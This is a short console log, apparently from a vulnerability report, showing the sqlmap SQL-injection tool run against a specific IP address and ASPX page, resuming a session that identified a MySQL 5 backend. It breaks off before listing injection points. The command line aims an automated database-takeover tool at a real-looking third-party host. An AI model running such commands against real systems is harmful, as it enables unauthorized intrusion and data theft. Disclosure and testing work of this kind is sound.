 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://114.104.156.250/Bidu_Books_Detail.aspx?i
d=513567" --level 2 --risk 3 -v 3 --batch --random-agent
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 17:03:35
[17:03:35] [DEBUG] cleaning up configuration parameters
[17:03:35] [DEBUG] setting the HTTP timeout
[17:03:35] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[17:03:36] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.0; ko; rv:1.9.
1.3) Gecko/20090824 Firefox/3.5.3 (.NET CLR 3.5.30729)
[17:03:36] [DEBUG] setting the HTTP method to GET
[17:03:36] [DEBUG] creating HTTP requests opener object
[17:03:36] [INFO] using 'C:\Python27\sqlmap\output\114.104.156.250\session' as s
ession file
[17:03:36] [INFO] resuming injection data from session file
[17:03:36] [INFO] resuming back-end DBMS 'mysql 5' from session file
[17:03:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
www.wooyun.org